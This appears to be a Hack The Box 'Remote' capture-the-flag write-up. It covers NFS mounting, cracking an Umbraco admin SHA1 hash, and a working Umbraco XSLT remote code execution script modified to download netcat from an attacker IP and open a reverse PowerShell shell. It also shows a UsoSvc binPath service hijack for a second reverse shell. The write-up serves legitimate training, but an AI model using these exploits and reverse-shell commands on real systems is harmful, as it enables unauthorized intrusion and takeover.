Hackthebox Remote writeup
information@remote:~$
| Column | Details |
|---|---|
| Name | Remote |
| Points | 20 |
| Os | Windows |
| Difficulty | easy |
| Creator | mrb3n |
| Out On | 21 march 2020 |
| creator’s Twitter | @mrb3n813 |
Brief@remote:~$
An easy box start with Mounting the NFS and got a sfd file which contains a hash and cracking it with john and logged in to umbraco and after searching an exploit for it got a RCE and shell as user , abusing service uSoSvc got shell as administrator.
Summary
- mounting the
nfs. - Getting the
.sdffile - Reading contents of file and Cracking the password hash using john
- Getting the login page for the
umbracoapplication - Finding the exploit and modifying it to for rce
- Getting shell as
apppool\defaultapppool Getting user.txt- Absuing the
uSoSvcservice - Getting shell as administrator
Getting root.txt
Rooted
Got root
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
Nmap 7.80 scan initiated Sun Mar 22 07:12:43 2020 as: nmap -sV -sC -p- -T4 -oA nmap 10.10.10.180
Warning: 10.10.10.180 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.180
Host is up (0.33s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 3h32m11s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-22T02:19:40
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 22 07:49:25 2020 -- 1 IP address (1 host up) scanned in 2202.16 seconds
So many ports are opened Lets Start with port 80
port 80
So After wasting my time on port 80 i decided to run gobuster on it And while the gobutser is running lets move on to next port
gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
➜ remote git:(master) ✗ gobuster dir -u remote.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://remote.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/03/22 16:45:11 Starting gobuster
===============================================================
/contact (Status: 200)
/blog (Status: 200)
/products (Status: 200)
/home (Status: 200)
/people (Status: 200)
/Home (Status: 200)
/Products (Status: 200)
/Contact (Status: 200)

/install (Status: 302)
The dir /install looked very interesting When i visited it ,I was redirected to a login page Cool
Port 111 (Rpcbind)
The nfs Network File System Service is ruuning on the port and we can use a utility called showmount from the tool nfs-common and you can simply install it with
1
apt install nfs-common
Now i can list the storage available on nfs
1
2
3
➜ remote git:(master) ✗ showmount -e remote.htb
Export list for remote.htb:
/site_backups (everyone)
So i got a site_backup dir which is available for everyone cool !! Now i will mount this dir to my machine to read and transfer contents from it
1
mkdir mnt && mount -t nfs remote.htb:/site_backups ./mnt
This will mount the site_backups dir to my mnt dir that i had created
1
drwxr-xr-x 2 root root 4096 Mar 22 08:12 mnt
Simply move to it And can check the files and its content
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
➜ mnt ls -la
total 123
drwx------ 2 nobody 4294967294 4096 Feb 24 03:35 .
drwxr-xr-x 3 root root 4096 Mar 22 17:59 ..
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 App_Browsers
drwx------ 2 nobody 4294967294 4096 Feb 21 02:17 App_Data
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 aspnet_client
drwx------ 2 nobody 4294967294 49152 Feb 21 02:16 bin
drwx------ 2 nobody 4294967294 8192 Feb 21 02:16 Config
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 css
-rwx------ 1 nobody 4294967294 152 Nov 2 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 Nov 2 2018 Global.asax
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Media
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 scripts
drwx------ 2 nobody 4294967294 8192 Feb 21 02:16 Umbraco
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Umbraco_Client
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Views
-rwx------ 1 nobody 4294967294 28539 Feb 20 14:57 Web.config
After spending <= 15 mins i got a file called Umbraco.sdf
1
2
3
4
5
6
7
8
9
10
11
➜ App_Data ls -la
total 1977
drwx------ 2 nobody 4294967294 4096 Feb 21 02:17 .
drwx------ 2 nobody 4294967294 4096 Feb 24 03:35 ..
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 cache
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Logs
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Models
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 packages
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 TEMP
-rwx------ 1 nobody 4294967294 36832 Feb 20 15:59 umbraco.config
-rwx------ 1 nobody 4294967294 1965978 Feb 20 15:05 Umbraco.sdf
I searched for any online sdf file viewer but didnt find any !!
So i opened it via it my visual studio code and got a line in the file at the top
1
admin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}
It doesnt took me much time to get and identify the sha1 hash starting after admin@htb.local
b8be16afba8c314ad33d812f22a04991b90e2aaa
I confirmed the hash via hash-identifier
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
➜ prashant git:(master) ✗ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: b8be16afba8c314ad33d812f22a04991b90e2aaa
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
Cracking Hash
Now i copied the hash in a file hash.txt and next step is to crack it via john
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
➜ remote git:(master) ✗ john hash.txt -w=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin"
Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160"
Use the "--format=ripemd-160" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "has-160"
Use the "--format=has-160" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 XOP 4x2])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
baconandcheese (?)
1g 0:00:00:02 DONE (2020-03-22 18:18) 0.4545g/s 4465Kp/s 4465Kc/s 4465KC/s baconandchipies1..bacon918
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed
We got it Cracked baconandcheese
Now we can login using admin@htb.local and baconandcheese
Login as admin
Now before doing something i decided to find any exploit for the Umbraco version 7.12.4
And yes i got a possible exploit
https://www.exploit-db.com/exploits/46153
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
import requests;
from bs4 import BeautifulSoup;
def print_dict(dico):
print(dico.items());
print("Start");
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "XXXX";
password="XXXX";
host = "XXXX";
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
print_dict(r1.cookies);
url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
loginfo = {"username":login,"password":password};
r2 = s.post(url_login,json=loginfo);
url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx";
r3 = s.get(url_xslt);
soup = BeautifulSoup(r3.text, 'html.parser');
VIEWSTATE = soup.find(id="__VIEWSTATE")['value'];
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value'];
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN'];
headers = {'UMB-XSRF-TOKEN':UMBXSRFTOKEN};
data = {"__EVENTTARGET":"","__EVENTARGUMENT":"","__VIEWSTATE":VIEWSTATE,"__VIEWSTATEGENERATOR":VIEWSTATEGENERATOR,"ctl00$body$xsltSelection":payload,"ctl00$body$contentPicker$ContentIdValue":"","ctl00$body$visualizeDo":"Visualize+XSLT"};
r4 = s.post(url_xslt,data=data,headers=headers);
print("End");
But we need to configure it according to our requirements
I changed the following things in the script
-
login = “admin@htb.local”
-
password = “baconandcheese”
-
host = “http://remote.htb”
-
string cmd = “mkdir /tmp;iwr -uri http://10.10.15.107:8080/nc.exe -outfile /tmp/nc.exe;/tmp/nc.exe 10.10.15.107 2345 -e powershell”
-
proc.StartInfo.FileName = “powershell.exe”
And after changing everything here is my final script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
import requests;
from bs4 import BeautifulSoup;
def print_dict(dico):
print(dico.items());
print("Start");
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "mkdir /tmp;iwr -uri http://10.10.15.107:8080/nc.exe -outfile /tmp/nc.exe;/tmp/nc.exe 10.10.15.107 2345 -e powershell"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://remote.htb";
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
print_dict(r1.cookies);
url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
loginfo = {"username":login,"password":password};
r2 = s.post(url_login,json=loginfo);
url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx";
r3 = s.get(url_xslt);
soup = BeautifulSoup(r3.text, 'html.parser');
VIEWSTATE = soup.find(id="__VIEWSTATE")['value'];
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value'];
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN'];
headers = {'UMB-XSRF-TOKEN':UMBXSRFTOKEN};
data = {"__EVENTTARGET":"","__EVENTARGUMENT":"","__VIEWSTATE":VIEWSTATE,"__VIEWSTATEGENERATOR":VIEWSTATEGENERATOR,"ctl00$body$xsltSelection":payload,"ctl00$body$contentPicker$ContentIdValue":"","ctl00$body$visualizeDo":"Visualize+XSLT"};
r4 = s.post(url_xslt,data=data,headers=headers);
print("End");
Exploiting the umbraco
I started my python server on port 8080 and a nc listner on port 2345
And ran the script
1
2
3
➜ remote git:(master) ✗ python exploit.py
Start
[]
Python server go hitted
1
2
3
➜ Tools git:(master) ✗ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.180 - - [22/Mar/2020 18:39:27] "GET /nc.exe HTTP/1.1" 200 -
And got a shell on nc
1
2
3
4
5
6
7
➜ prashant git:(master) ✗ nc -nlvp 2345
listening on [any] 2345 ...
connect to [10.10.15.107] from (UNKNOWN) [10.10.10.180] 49684
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
The flag was in public user dir this time
Got user.txt
1
2
3
4
PS C:\users\public> cat user.txt
cat user.txt
496--------------------------692
PS C:\users\public>
Privilege escalation to root
After looking into available dirs i ran winPEAS.exe after transfering it to the machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\tmp> iwr -uri http://10.10.15.107:8080/winPEAS.exe -outfile winpeas.exe
iwr -uri http://10.10.15.107:8080/winPEAS.exe -outfile winpeas.exe
PS C:\tmp> ls
ls
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/22/2020 9:16 AM 61440 nc.exe
-a---- 3/22/2020 9:20 AM 227840 winpeas.exe
Now i can ran it And i got an interesting service that is running and i have permission to modify it
1
2
3
4
[+] Modifiable Services(T1007)
[?] Check if you can modify any service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
LOOKS LIKE YOU CAN MODIFY SOME SERVICE/s:
UsoSvc: AllAccess
The service is UsoSvc
I found an awesome way to exploit the service on PayloadAllTheThings
Exploiting the UsoSvc service
I just need to add the binpath of the service with the nc reverse shell and stop the service and start it again
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
PS C:\windows\system32\inetsrv> sc.exe config usosvc binPath="C:\tmp\nc.exe 10.10.15.107 4444 -e powershell.exe"
sc.exe config usosvc binPath="C:\tmp\nc.exe 10.10.15.107 4444 -e powershell.exe"
[SC] ChangeServiceConfig SUCCESS
PS C:\windows\system32\inetsrv> sc.exe stop usosvc
sc.exe stop usosvc
SERVICE_NAME: usosvc
TYPE : 30 WIN32
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x7530
PS C:\windows\system32\inetsrv> sc.exe start usosvc
sc.exe start usosvc
I looked at my listener And i got a connection back
Got root.txt
1
2
3
4
5
6
7
8
9
10
11
➜ prashant git:(master) ✗ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.107] from (UNKNOWN) [10.10.10.180] 49691
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> type C:\users\Administrator\Desktop\root.txt
type C:\users\Administrator\Desktop\root.txt
8e3---------------------------9ef1
PS C:\Windows\system32>
And we got root flag
Thanks for reading, a single feedback will be appreciated !!!
Comments powered by Disqus.